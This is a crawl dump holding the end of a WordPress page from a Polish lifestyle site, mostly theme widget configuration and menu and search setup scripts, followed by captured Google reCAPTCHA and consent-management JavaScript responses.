text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:23:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bHHykVTMpE4nhqPBb2WSNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962197019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWYOpMV4FdVX8WQXwy5r6ePQ8-UOhBLTk95fBDY5w1dhA8S-gJMOstAHJV67jXWp-4l57PxMRKrG50yEZddUbHqULmJCP2lU1u8TkhyYmQoMG8N39D1pTF23ILC_P-ttyO6cuUGOM-e8jXPM8j9icYIpb2OT9cBI-vmE0ee4PzIYCrdyCHSYunbMwKO/_-ads.gif/prehead/ads_unblocktheship.org/ifolder-ads./ads.bundle.
body_size: -1292
content:
window['f9babfe4-2fe6-4ba0-96d3-53cb2140884e'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU6FLdeRfmf79oqMTLiWEUuO1ThwVmJ9ZV6fpYpQt8sk2s7lEHjgYE5ejdYiFYdaX4O2kcfAUCaDN-IS55jePoRkMpY5_35E8_ZaXu0R8nM-HB74c_xcGE-Hy7NhVOd3oeFX8iQaw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTYyMTk1LDk4NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9rb2JpZXRhd2llbGVwaWVqLnBsL3Bvd2lla3N6YW5pZS1waWVyc2ktby1jenltLXRyemViYS13aWVkemllYy1wcnplZC16YWJpZWdpZW0ta29iaWV0YXdpZWxlcGllai1wbCIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 215
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kobietawielepiej.pl\\\x22,\\\x22AKsRol-0lmpq0Gbw0yPKzAO-ireXnvEQNCM0WETJGXqI3uwznj3i6bWqsNiSpf4DDgEKnk_zYyN6bWxwPqy6K2YpossQ8XbGcR0lZpN_jMwNFScccw8NEt2tg4TfYaUo9wFgw56_DmtjHnxjDIvSAfJmxvceItcQ3w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWV4lf1nV6lCy-XwzPH22FbHNSBIMNOFDxUw7KST8_YvquGpOKZ-MJEn1-MSkRPn67qMsBMHqUaiYbx7BuNuuY2k3uQNxhugjzka8UqLTsF7z6aXEYsvU6qJ5RsOZNPP7rAc-O8zQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWfWnZT26V1MFaOvJtV9mQiP6UrbpXfmg4dJB9EmMQK7VuoXJr4Na8v188rqJiR9TLY6j-PKBRPm5wqkx1wA_2ox3AE20C3lOyIb6vn1S42Gu43gt8IxAqdLPtfbyC8mXMDYsvz7g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVczBtBtGn6vRV6KbDedJuY0U9VlJETM_mf0kKIX0wGOto5uppKByXIL0oPS2TGJ_QZHOuEXAtD-X-VPJtsu8Gx9hm74Hg0RImDeXgeHTcY5cEpZ6y_LQcyjgrM_i2g0lefUrH4ow\\u003d\\u003d\x22\x5d\x5d');}